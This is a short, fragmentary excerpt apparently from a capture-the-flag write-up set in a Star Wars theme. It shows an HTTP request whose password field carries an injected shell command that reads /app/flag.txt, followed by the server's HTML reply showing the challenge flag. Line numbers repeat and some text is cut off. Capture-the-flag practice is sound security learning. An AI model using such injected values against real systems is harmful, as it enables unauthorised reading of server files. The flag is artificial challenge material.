 14 Connection: close
15
16 password=jq -Rr . "flag.txt" | python -c 'f=open("/app/flag.txt","r");print(f.read())'
15 </head>
16 <body>
17 <p>
Well done! Han Solo is free, and he's pi
out the gate.
</p>
18 <p>
Now, GTFO of Jabba's Palace!
</p>
19
20 <pre>
shctf{h4ck_m3_s0l0_4nd_th3_w00ki3}
21 </pre>
22
23 </body>
24 </html>